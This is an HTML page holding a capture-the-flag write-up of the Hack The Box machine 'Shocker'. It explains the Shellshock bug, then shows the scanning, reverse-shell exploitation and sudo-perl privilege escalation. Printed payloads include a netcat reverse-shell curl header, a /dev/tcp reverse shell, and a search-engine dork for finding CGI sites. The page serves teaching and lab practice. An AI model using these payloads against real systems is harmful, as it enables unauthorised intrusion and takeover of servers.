


<file: shocker.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
		    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
            <div class="wrapper text">
                <table class="wrapper text">
                    <thead>
                        <tr>
                        <th>Name</th>
                        <th style="text-align: right">IMAGE</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td class="tableLeft">Release Date</td>
                            <td class="tableRight">RELEASE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Retire Date</td>
                            <td class="tableRight">RETIRE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">OS</td>
                            <td class="tableRight">Linux</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Base Points</td>
                            <td class="tableRight">Easy [20]</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Rated Difficulty</td>
                            <td class="tableRight">GET_RATED</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Radar Graph</td>
                            <td class="tableRight">GET_RADAR</td>
                        </tr>
                    <tbody>
                </table>
            </div>
            <div class="wrapper text">
                <h1>INTRODUCTION</h1>
                <h2>The Shellshock vulnerability CVE-2014-6271</h2>
                <p>Shellshock is a family of security bugs in the Bash shell, the first of which (CVE-2014-6271) was disclosed on 24th Sept 2014. The vulnerability occurs because Bash has the ability to store one-line shell scripts as environment variables. These environment variables can hold arbitrary commands to be run. If an attacker can control the contents of these environment variables, then they can control the commands to be run.</p>
                <p>Web servers using the Common Gateway Interface (CGI) store certain HTTP Request Headers as environment variables. All HTTP Request Headers can be manipulated by an attacker. Therefore it is a trivial task for an attacker to include a specially crafted HTTP Request Header in requests sent to a vulnerable web server.</p>
                <p>Bash supports exporting not just shell variables, but also exporting shell functions to other bash instances. Certain Bash versions use an environment variable named by the function name, and a function definition starting with <code class="code">() {</code> in the variable value to propagate function definitions through the environment. The vulnerability occurs because Bash does not stop after processing the function definition; it continues to parse and execute shell commands following the function definition. For example, an environment variable setting of</p>
                <p><code class="code">VAR=() { ignored; }; /bin/id</code></p>
                <p>will execute <code class="code">/bin/id</code> when the environment is imported into the bash process.</p>
                <p><a href="https://seclists.org/oss-sec/2014/q3/650">https://seclists.org/oss-sec/2014/q3/650</a></p>
                <p>An example of a specially crafted request is as follows:</p>
                <p><code class="code">curl -H "X-Frame-Options: () { :;};echo;/bin/nc -e /bin/bash 192.168.66.6 443" vuln.com/cgi-bin/helloworld.cgi</code></p>
                <ul>
                    <li>curl is used to send a web request to vuln.com/cgi-bin/helloworld.cgi</li>
                    <li>The X-Frame-Options request header is set with the contents <code class="code">() { :;};echo;/bin/nc -e /bin/bash 192.168.66.6 443</code></li>
                <li>The <code class="code">() { :;};echo;</code> starts up a new Bash process and then <code class="code">/bin/nc -e /bin/bash 192.168.66.6 443</code> is the injected command which will start up a reverse shell using netcat to the attacker IP and port.</li>
                </ul>
                <p><a href="https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf">https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf</a></p>
                <p>This command assumes netcat is installed on the victim host. Other reverse shell commands could be injected such as the Bash reverse shell.</p>
                <p>Web sites that use CGI can be identified using a search engine and the search: <code class="code">filetype:cgi inurl:cgi-bin</code></p>
                <p>Within a few hours of the shellshock vulnerability being disclosed there were threat actors configuring bots to search and breach CGI enabled web sites on the Internet.
                DHCP, OpenSSH and other applications and services could also be exploited using shellshock.</p>
            </div>
            <div class="wrapper text">
                <h1>RECON</h1>
                <p><code>The victim machine has the IP: <span class="ip">10.129.21.111</span><br>The attack machine has the IP: <span class="ip">10.10.14.212</span></code></p>

                <p>Start with nmap.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -sS -p- --min-rate 10000 -oN scans/nmap_tcp <span class="ip">10.129.21.111</span></span>
Starting Nmap
Nmap scan report for <span class="ip">10.129.21.111</span>
Host is up (0.071s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
80/tcp   open  http
2222/tcp open  EtherNetIP-1

Nmap done: 1 IP address (1 host up) scanned in 13.31 seconds

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -sU -p- --min-rate 10000 -oN scans/nmap_udp <span class="ip">10.129.21.111</span></span>
Starting Nmap
Nmap scan report for <span class="ip">10.129.21.111</span>
Host is up (0.070s latency).
All 65535 scanned ports on <span class="ip">10.129.21.111</span> are in ignored states.
Not shown: 65459 open|filtered udp ports (no-response), 76 closed udp ports (port-unreach)

Nmap done: 1 IP address (1 host up) scanned in 73.41 seconds

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -p 80,2222 -sV -sC -oN scans/nmap_tcp_scripts <span class="ip">10.129.21.111</span></span>
Starting Nmap
Nmap scan report for <span class="ip">10.129.21.111</span>
Host is up (0.033s latency).

PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
|   256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_  256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 9.40 seconds

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>
            </div>
            <div class="wrapper text">
                <h1>OS VERSION DETECTION</h1>
                <p>Use launchpad.net to fingerprint the OS using the OpenSSH version.</p>
                <p><span class="console output">OS detection search = <span class="command">site:launchpad.net OpenSSH 7.2p2 Ubuntu 4ubuntu2.2</span></span></p>
                <p>From here we know that the Linux distribution is Xenial.</p>
            </div>
            <div class="wrapper text">
                <h1>SERVICE ENUMERATION</h1>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> gobuster dir -w ~/seclist_dir -f --url <span class="ip">http://10.129.21.111</span> | tee scans/gobuster</span>
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     <span class="ip">http://10.129.21.111</span>
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/downeg/seclist_dir
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Add Slash:               true
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/cgi-bin/             (Status: 403) [Size: 296]
/icons/               (Status: 403) [Size: 294]
/server-status/       (Status: 403) [Size: 302]
Progress: 62284 / 62285 (100.00%)
===============================================================
Finished
===============================================================

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>
            </div>
            <div class="wrapper text">
                <p>An interesting directory reported here is the cgi-bin. We will search this directory for any files that may be executable scripts with the extension sh, pl or cgi.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> gobuster dir -w ~/seclist_dir -x sh,pl,cgi --url <span class="ip">http://10.129.21.111/cgi-bin/</span> | tee scans/gobuster_cgi-bin</span>
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     <span class="ip">http://10.129.21.111/cgi-bin/</span>
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/downeg/seclist_dir
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              sh,pl,cgi
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/user.sh              (Status: 200) [Size: 118]
Progress: 249136 / 249140 (100.00%)
===============================================================
Finished
===============================================================

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>
            </div>
            <div class="wrapper text">
                <h1>EXPLOITATION</h1>
                <p>Now that we have a target CGI script we can confirm that the system is vulnerable to shellshock. We can use a browser extension such as USER-AGENT to change our user agent to the attack string.</p>
                <p>Alternatively we can use a Python script to launch the attack from the command line.</p>
                <p><a href=https://github.com/Blevene/Random-Python-Scripts/blob/master/shellshock.py">https://github.com/Blevene/Random-Python-Scripts/blob/master/shellshock.py</a></p>
                <p>The downloaded script is written in Python2 so we spicufy the Python version when running the script. In another terminal we have netcat listening on our port. Netcat is running in Bash as Zsh does not cope well with the TTY upgrade steps.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> python2 ./shellshock.py -t <span class="ip">10.129.21.111</span> -u /cgi-bin/user.sh -r <span class="ip">10.10.14.212</span> -p 6666 -s dev_tcp
Attempting to exploit CVE-2014-6271 on <span class="ip">10.129.21.111</span>
We will attempt to connect back to <span class="ip">10.10.14.212 6666</span>
We will use the following shell: <span class="command">() { ignored;};/bin/bash -i >& /dev/tcp/<span class="ip">10.10.14.212</span>/6666 0>&1</span>
</pre>
            </div>
            <div class="wrapper text">
                <p>In our netcat terminal we see that we have a connection back. Out reverse shell is successful showing that the host is vulnerable to shellshock.</p>
                <p>We attempt to upgrade our reverse shell to a fully interactive TTY but Python is not installed on the victim so we proceed without.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> /bin/bash</span>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> nc -lnvp 6666</span>
listening on [any] 6666 ...
connect to [10.10.14.212] from (UNKNOWN) [10.129.21.111] 33754
bash: no job control in this shell
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span> <span class="command"> python -c 'import pty;pty.spawn("/bin/bash")';</span>
bash: /usr/bin/python: No such file or directory
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span> <span class="command"> which python</span>
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span> <span class="command"> ls</span>
user.sh
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span> <span class="command"> find / -name user.txt 2>/dev/null</span>
/home/shelly/user.txt
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span> <span class="command"> cat /home/shelly/user.txt</span>
cat /home/shelly/user.txt
75697ffe191866bcfe02608cd535006a</pre>
            </div>
            <div class="wrapper text">
                <h1>PRIV ESC</h1>
                <p>Our path to root is an easy one. We see that the shelly user has sudo rights on perl and no password is required.</p>
                <p>GTFObins lists a way to escalate privileges using sudo perl. With root access we can find and display the root flag.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span><span class="command"> sudo -l</span>
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
<span class="prompt">shelly@Shocker:/usr/lib/cgi-bin$</span><span class="command"> sudo perl -e 'exec "/bin/bash";'</span>
sudo perl -e 'exec "/bin/bash";'
<span class="command">whoami</span>
root
<span class="command">find / -name root.txt 2>/dev/null</span>
/root/root.txt
<span class="command">cat /root/root.txt</span>
129ec298b1c0ebe9ffcdc729c5a3bdf1</pre>
            </div>



        </main>
    </body>
</html>
</file>
